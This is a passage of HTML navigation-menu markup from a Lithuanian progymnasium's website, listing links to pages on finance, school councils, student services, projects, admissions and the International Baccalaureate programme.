			<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/viesieji-pirkimai/viesuju-pirkimu-tvarkos-aprasas/">Pirkimų organizavimo tvarkos aprašas</a></li>
			<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/viesieji-pirkimai/reglamentas/">Reglamentas</a></li>
			<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/viesieji-pirkimai/mazos-vertes-pirkimu-taisykles/">Mažos vertės pirkimų taisyklės</a></li>
			<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/viesieji-pirkimai/komisija/">Komisija</a></li>
			<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/viesieji-pirkimai/planas/">Planas</a></li>
		</ul>
</li>
		<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/finansines-ataskaitos/">Finansinės ataskaitos</a></li>
		<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/finansu-kontroles-taisykles/">Finansų kontrolės taisyklės</a></li>
		<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/inventorizacijos-taisykles/">Inventorizacijos taisyklės</a></li>
		<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/pinigines-rinkliavos-bei-korupcijos-prevencija/">Piniginės rinkliavos bei korupcijos prevencija</a></li>
		<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/vidaus-kontroles-politika/">Vidaus kontrolės politika</a></li>
		<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1256"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/darbo-uzmokestis/">Darbo užmokestis</a>
		<ul class="sub-menu">
			<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/darbo-uzmokestis/darbo-apmokejimo-sistema/">Darbo apmokėjimo sistema</a></li>
			<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/darbo-uzmokestis/darbuotoju-atlyginimai/">Darbuotojų atlyginimai</a></li>
		</ul>
</li>
		<li id="menu-item-4389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://www.maironio.lt/vadovo-krepselis/">Vadovo krepšelis</a></li>
		<li id="menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1262"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/patalpu-nuoma/">Patalpų nuoma</a>
		<ul class="sub-menu">
			<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/patalpu-nuoma/nuomos-tvarkos-aprasas/">Nuomos tvarkos aprašas</a></li>
		</ul>
</li>
		<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/parama/">Parama</a></li>
	</ul>
</li>
	<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1237"><a href="https://www.maironio.lt/veikla/civiline-sauga/">Saugi aplinka</a>
	<ul class="sub-menu">
		<li id="menu-item-5987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5987"><a href="https://www.maironio.lt/saugus-elgesys-prie-vandens-telkiniu/">Saugus elgesys prie vandens telkinių</a></li>
	</ul>
</li>
	<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1233"><a href="https://www.maironio.lt/veikla/asmens-duomenu-apsauga/">Asmens duomenų apsauga</a>
	<ul class="sub-menu">
		<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://www.maironio.lt/veikla/asmens-duomenu-apsauga/asmens-duomenu-tvarkymo-taisykles/">Asmens duomenų tvarkymo taisyklės</a></li>
		<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://www.maironio.lt/veikla/asmens-duomenu-apsauga/privatumo-politika/">Privatumo politika</a></li>
		<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://www.maironio.lt/veikla/asmens-duomenu-apsauga/duomenu-apsaugos-pareigunas/">Duomenų apsaugos pareigūnas</a></li>
	</ul>
</li>
	<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1207"><a href="https://www.maironio.lt/veikla/savivalda/">Savivalda</a>
	<ul class="sub-menu">
		<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1230"><a href="https://www.maironio.lt/veikla/savivalda/progimnazijos-taryba/">Progimnazijos taryba</a>
		<ul class="sub-menu">
			<li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://www.maironio.lt/veikla/savivalda/progimnazijos-taryba/progimnazijos-tarybos-nuostatai/">Progimnazijos tarybos nuostatai</a></li>
			<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://www.maironio.lt/veikla/savivalda/progimnazijos-taryba/progimnazijos-tarybos-sudetis/">Progimnazijos tarybos sudėtis</a></li>
		</ul>
</li>
		<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1208"><a href="https://www.maironio.lt/veikla/savivalda/darbo-taryba/">Darbo taryba</a>
		<ul class="sub-menu">
			<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.maironio.lt/veikla/savivalda/darbo-taryba/darbo-tarybos-veiklos-reglamentas/">Darbo tarybos veiklos reglamentas</a></li>
			<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.maironio.lt/veikla/savivalda/darbo-taryba/darbo-tarybos-sudetis/">Darbo tarybos sudėtis</a></li>
		</ul>
</li>
		<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1211"><a href="https://www.maironio.lt/veikla/savivalda/metodine-taryba/">Metodinė taryba</a>
		<ul class="sub-menu">
			<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://www.maironio.lt/veikla/savivalda/metodine-taryba/metodines-tarybos-nuostatai/">Metodinės tarybos nuostatai</a></li>
			<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://www.maironio.lt/veikla/savivalda/metodine-taryba/metodines-tarybos-sudetis/">Metodinės tarybos sudėtis</a></li>
		</ul>
</li>
		<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1224"><a href="https://www.maironio.lt/veikla/savivalda/mokiniu-taryba/">Mokinių taryba</a>
		<ul class="sub-menu">
			<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.maironio.lt/veikla/savivalda/mokiniu-taryba/mokiniu-tarybos-nuostatai/">Mokinių tarybos nuostatai</a></li>
			<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://www.maironio.lt/veikla/savivalda/mokiniu-taryba/mokiniu-tarybos-sudetis/">Mokinių tarybos sudėtis</a></li>
		</ul>
</li>
		<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1227"><a href="https://www.maironio.lt/veikla/savivalda/mokytoju-taryba/">Mokytojų taryba</a>
		<ul class="sub-menu">
			<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://www.maironio.lt/veikla/savivalda/mokytoju-taryba/mokytoju-tarybos-nuostatai/">Mokytojų tarybos nuostatai</a></li>
			<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://www.maironio.lt/veikla/savivalda/mokytoju-taryba/mokytoju-tarybos-sudetis/">Mokytojų tarybos sudėtis</a></li>
		</ul>
</li>
		<li id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1710"><a href="https://www.maironio.lt/veikla/savivalda/tevu-komitetas/">Tėvų komitetas</a></li>
	</ul>
</li>
	<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1204"><a href="https://www.maironio.lt/veikla/kriziu-valdymas/">Krizių valdymas</a>
	<ul class="sub-menu">
		<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://www.maironio.lt/veikla/kriziu-valdymas/kriziu-valdymo-tvarkos-aprasas/">Krizių valdymo tvarkos aprašas</a></li>
		<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.maironio.lt/veikla/kriziu-valdymas/mokyklos-kriziu-valdymo-komanda/">Mokyklos krizių valdymo komanda</a></li>
	</ul>
</li>
	<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://www.maironio.lt/veikla/veiklos-ataskaitos/">Veiklos ataskaitos</a></li>
	<li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1202"><a href="https://www.maironio.lt/veikla/darbuotoju-veiklos-vertinimas/">Darbuotojų veiklos vertinimas</a></li>
	<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://www.maironio.lt/vadovo-veiklos-vertinimas/">Vadovo veiklos vertinimas</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://www.maironio.lt/savivaldybes-vidinis-informacijos-apie-pazeidimus-teikimo-kanalas/">Savivaldybės vidinis informacijos apie pažeidimus teikimo kanalas</a></li>
</ul>
</li>
<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1276"><a href="https://www.maironio.lt/paslaugos/">Paslaugos</a>
<ul class="sub-menu">
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://www.maironio.lt/paslaugos/vaiko-gerove/">Vaiko gerovė</a></li>
	<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://www.maironio.lt/paslaugos/pagalba-mokiniui/">Įtraukusis ugdymas</a>
	<ul class="sub-menu">
		<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="https://www.maironio.lt/pagalbos-mokiniui-specialistai/">Pagalbos mokiniui specialistai</a></li>
		<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5059"><a href="https://www.maironio.lt/mokyklos-bendruomenes-pasirengimas/">Mokyklos bendruomenės pasirengimas</a>
		<ul class="sub-menu">
			<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://www.maironio.lt/pedagogu-pasirengimas/">Pedagogų pasirengimas</a></li>
			<li id="menu-item-5078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078"><a href="https://www.maironio.lt/mokiniu-tevu-informavimas/">Mokinių tėvų informavimas</a></li>
		</ul>
</li>
		<li id="menu-item-5065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5065"><a href="https://www.maironio.lt/mokyklos-aplinkos-pritaikymas/">Mokyklos aplinkos pritaikymas</a>
		<ul class="sub-menu">
			<li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5083"><a href="https://www.maironio.lt/fizines-aplinkos-pritaikomumas-ivairiu-poreikiu-mokiniams/">Fizinės aplinkos pritaikomumas įvairių poreikių mokiniams</a></li>
			<li id="menu-item-5090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5090"><a href="https://www.maironio.lt/specialios-erdves-mokiniams/">Specialios erdvės mokiniams</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="https://www.maironio.lt/socialine-pilietine-veikla/">Socialinė-pilietinė veikla</a></li>
	<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://www.maironio.lt/paslaugos/ugdymas-karjerai/">Ugdymas karjerai</a></li>
	<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://www.maironio.lt/paslaugos/biblioteka/">Biblioteka</a>
	<ul class="sub-menu">
		<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://www.maironio.lt/paslaugos/biblioteka/apie-biblioteka/">Apie biblioteką</a></li>
		<li id="menu-item-1183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1183"><a href="/wp-content/uploads/2021/03/2-Bibliotekos-nuostatai.pdf">Bibliotekos nuostatai</a></li>
		<li id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1184"><a href="/wp-content/uploads/2021/03/3-Naudojimosi-biblioteka-taisykles.pdf">Naudojimosi biblioteka taisyklės</a></li>
		<li id="menu-item-2620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://www.maironio.lt/paslaugos/biblioteka/elektroninis-bibliotekos-katalogas-2/">Elektroninis bibliotekos katalogas</a></li>
		<li id="menu-item-1185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="/wp-content/uploads/2021/03/4-Vadoveliu-ir-mokymo-priemoniu-isigijimo-tvarka_2020_patvirtintas.pdf">Vadovėlių ir mokymo priemonių įsigijimo tvarka 2020</a></li>
		<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://www.maironio.lt/paslaugos/biblioteka/rekomenduojama-literatura/">Rekomenduojama literatūra</a></li>
		<li id="menu-item-2448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448"><a href="https://www.maironio.lt/pratybu-sasiuviniu-sarasas/">Pratybų sąsiuvinių sąrašas</a></li>
		<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://www.maironio.lt/isigytu-vadoveliu-ataskaita/">Įsigytų vadovėlių ataskaita</a></li>
	</ul>
</li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1283"><a href="https://www.maironio.lt/paslaugos/maitinimas/">Maitinimas</a>
	<ul class="sub-menu">
		<li id="menu-item-4432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4432"><a href="https://www.maironio.lt/maitinimo-kainos-ir-mokejimo-budai/">Maitinimo kainos ir mokėjimo būdai</a></li>
		<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://www.maironio.lt/paslaugos/maitinimas/vaiku-maitinimo-organizavimo-tvarkos-aprasas/">Vaikų maitinimo organizavimo tvarkos aprašas</a></li>
		<li id="menu-item-4639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4639"><a href="https://www.maironio.lt/maitinimo-grafikas/">Maitinimo grafikas</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://www.maironio.lt/paslaugos/maitinimas/valgiarasciai/">Valgiaraščiai</a></li>
	</ul>
</li>
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://www.maironio.lt/paslaugos/sveikata/">Sveikata</a></li>
	<li id="menu-item-2761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2761"><a href="https://www.maironio.lt/pamoku-tvarkarasciai/">Pamokų Tvarkaraščiai</a></li>
	<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://www.maironio.lt/konsultacijos/">Konsultacijos</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://www.maironio.lt/paslaugos/bureliai/">Būreliai</a></li>
	<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://www.maironio.lt/mokiniu-atostogos/">Mokinių Atostogos</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.maironio.lt/paslaugos/priesmokyklinis-ugdymas/">Priešmokyklinis ugdymas</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://www.maironio.lt/paslaugos/visos-dienos-mokyklos-grupe/">Visos dienos mokyklos grupė</a></li>
	<li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a href="https://www.maironio.lt/griztantiems-i-lietuva/">Grįžtantiems į Lietuvą</a></li>
</ul>
</li>
<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1292"><a href="https://www.maironio.lt/projektai/">Projektai</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.maironio.lt/projektai/vykdomi-projektai/">Vykdomi projektai</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1294"><a href="https://www.maironio.lt/projektai/europos-sajungos-projektai/">Europos Sąjungos projektai</a>
	<ul class="sub-menu">
		<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.maironio.lt/projektai/mokyklu-aprupinimas-gamtos-ir-technologiniu-mokslu-priemonemis/">Mokyklų aprūpinimas gamtos ir technologinių mokslų priemonėmis</a></li>
		<li id="menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2852"><a href="https://www.maironio.lt/erasmus-ka122-sch-efektyvus-itraukiojo-ugdymo-igyvendinimas/">Erasmus+ KA122-SCH „Efektyvus įtraukiojo ugdymo įgyvendinimas“</a>
		<ul class="sub-menu">
			<li id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://www.maironio.lt/projektas-2/">Projektas</a></li>
			<li id="menu-item-5150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5150"><a href="https://www.maironio.lt/metodu-bankas/">Metodų bankas</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5005"><a href="https://www.maironio.lt/2023-02-13-18-d-kursai-ispanijoje-barselonoje/">1 mobilumas. 2023.02.13-18 pedagogų kvalifikacijos tobulinimo kursai</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://www.maironio.lt/2-mobilumas-2023-10-09-14-pedagogu-kvalifikacijos-tobulinimo-kursai/">2 mobilumas. 2023.10.09-14 pedagogų kvalifikacijos tobulinimo kursai</a></li>
			<li id="menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5000"><a href="https://www.maironio.lt/2024-02-19-23-d-darbo-stebejimai-stutgarte-vokietijoje/">3 mobilumas. 2024.02.19-23 darbo stebėjimas</a></li>
		</ul>
</li>
		<li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a href="https://www.maironio.lt/erasmus-ka122-sch-stem-ir-projektinio-ugdymo-metodai/">Erasmus+ KA122-SCH             „STEM ir projektinio ugdymo metodai“</a>
		<ul class="sub-menu">
			<li id="menu-item-4971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4971"><a href="https://www.maironio.lt/projektas/">Projektas</a></li>
			<li id="menu-item-5817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5817"><a href="https://www.maironio.lt/metodu-bankas-2/">Metodų bankas</a></li>
			<li id="menu-item-4977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4977"><a href="https://www.maironio.lt/2024-04-15-20-d-kursai-ispanijoje-sevilijoje/">1 mobilumas. 2024.04.15-20 pedagogų kvalifikacijos tobulinimo kursai</a></li>
			<li id="menu-item-5829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5829"><a href="https://www.maironio.lt/2-mobilumas-2025-m-kovo-3-8-d-pedagogu-kvalifikacijos-tobulinimo-kursai/">2 mobilumas. 2025 m. kovo 3-8 d. pedagogų kvalifikacijos tobulinimo kursai.</a></li>
		</ul>
</li>
		<li id="menu-item-5841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5841"><a href="https://www.maironio.lt/atsinaujinanciu-energijos-istekliu-saules-vejo-panaudojimas/">Atsinaujinančių energijos išteklių (saulės, vėjo) panaudojimas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1289"><a href="https://www.maironio.lt/priemimas/">Priėmimas</a>
<ul class="sub-menu">
	<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="https://www.maironio.lt/priemimas-i-progimnazija/">Priėmimo tvarka</a></li>
	<li id="menu-item-5944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5944"><a href="https://www.maironio.lt/priemimas/informacija-apie-mokiniu-priemima-2025-2026-mokslo-metams/">Informacija apie mokinių priėmimą 2025-2026 mokslo metams</a></li>
	<li id="menu-item-6017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6017"><a href="https://www.maironio.lt/mokiniai-priimti-i-1-dvikalbio-ugdymo-clil-klase/">Mokiniai, priimti į 1 dvikalbio ugdymo (CLIL) klasę</a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://www.maironio.lt/mokiniai-priimti-i-5-dvikalbio-ugdymo-clil-klase/">Mokiniai, priimti į 5 dvikalbio ugdymo (CLIL) klasę</a></li>
	<li id="menu-item-6007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6007"><a href="https://www.maironio.lt/motyvacinis-pokalbis/">Motyvacinis pokalbis</a></li>
	<li id="menu-item-5995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5995"><a href="https://www.maironio.lt/clil-diagnostinis-bendruju-gebejimu-vertinimas/">CLIL diagnostinis bendrųjų gebėjimų vertinimas</a></li>
	<li id="menu-item-6001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6001"><a href="https://www.maironio.lt/clil-anglu-kalbos-pasiekimu-vertinimas/">CLIL anglų kalbos pasiekimų vertinimas</a></li>
</ul>
</li>
<li id="menu-item-2905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2905"><a href="https://www.maironio.lt/ugdymo-turinio-atnaujinimas/">UGDYMO TURINIO ATNAUJINIMAS</a>
<ul class="sub-menu">
	<li id="menu-item-2906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2906"><a href="https://www.maironio.lt/uta-komanda-mokykloje/">UTA KOMANDA MOKYKLOJE</a></li>
	<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.maironio.lt/uta-veiksmu-planas/">UTA VEIKSMŲ PLANAS</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909"><a href="https://www.maironio.lt/atnaujintos-bendrosios-programos/">ATNAUJINTOS BENDROSIOS PROGRAMOS</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://www.maironio.lt/pagalba-mokykloms-diegiant-atnaujintas-bp/">PAGALBA MOKYKLOMS DIEGIANT ATNAUJINTAS BENDRĄSIAS PROGRAMAS</a></li>
</ul>
</li>
<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1290"><a href="https://www.maironio.lt/renginiai/">Renginiai</a>
<ul class="sub-menu">
	<li id="menu-item-1191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1191"><a href="https://www.maironio.lt/category/edukacines-isvykos/">Edukacinės išvykos</a></li>
	<li id="menu-item-1192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1192"><a href="https://www.maironio.lt/category/konkursai/">Konkursai</a></li>
	<li id="menu-item-1189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1189"><a href="https://www.maironio.lt/category/olimpiados/">Olimpiados</a></li>
	<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1190"><a href="https://www.maironio.lt/category/parodos/">Parodos</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://www.maironio.lt/category/renginiai/sportas/">Sportas</a></li>
	<li id="menu-item-1186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1186"><a href="https://www.maironio.lt/category/ivyke-renginiai/">Įvykę renginiai</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1295"><a href="https://www.maironio.lt/galerija/">Galerija</a>
	<ul class="sub-menu">
		<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://www.maironio.lt/mokiniu-kurybos-almanachas-2024/">Mokinių Kūrybos Almanachas 2024</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4068"><a href="https://www.maironio.lt/mokiniu-kurybos-almanacho-pristatymas/">Mokinių Kūrybos Almanachas 2023</a></li>
		<li id="menu-item-2648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2648"><a href="https://www.maironio.lt/mokiniu-kurybos-almanachas/">Mokinių Kūrybos Almanachas 2022</a></li>
		<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://www.maironio.lt/galerija/renginiu-galerija/">Renginių galerija</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4491"><a href="https://www.maironio.lt/tarptautinis-bakalaureatas/">TARPTAUTINIS BAKALAUREATAS</a>
<ul class="sub-menu">
	<li id="menu-item-5422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5422"><a href="https://www.maironio.lt/tb-musu-progimnazijoje/">TB mūsų progimnazijoje</a></li>
	<li id="menu-item-5444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5444"><a href="https://www.maironio.lt/pradinio-ugdymo-programa-pyp/">Pradinio ugdymo programa (PYP)</a>
	<ul class="sub-menu">
		<li id="menu-item-5456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5456"><a href="https://www.maironio.lt/tb-tvarkos-aprasai/">TB dokumentai</a></li>
		<li id="menu-item-5461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5461"><a href="https://www.maironio.lt/tyrimo-programa/">Tyrimo programa</a></li>
		<li id="menu-item-5466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5466"><a href="https://www.maironio.lt/naujienlaiskiai/">Naujienlaiškiai</a>
		<ul class="sub-menu">
			<li id="menu-item-5475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5475"><a href="https://www.maironio.lt/2024-2025-m-m/">2024-2025 m.m.</a></li>
			<li id="menu-item-5474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5474"><a href="https://www.maironio.lt/2023-2024-m-m/">2023-2024 m.m.</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5449"><a href="https://www.maironio.lt/pagrindinio-ugdymo-programa-pyp/">Pagrindinio ugdymo programa (MYP)</a>
	<ul class="sub-menu">
		<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5534"><a href="https://www.maironio.lt/naujienlaiskiai-2/">Naujienlaiškiai</a>
		<ul class="sub-menu">
			<li id="menu-item-5535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5535"><a href="https://www.maironio.lt/2024-2025-m-m-2/">2024-2025 m.m.</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1297"><a href="https://www.maironio.lt/struktura-ir-kontaktai/">Struktūra ir kontaktai</a>
<ul class="sub-menu">
	<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://www.maironio.lt/struktura-ir-kontaktai/kontaktai/">Kontaktai</a></li>
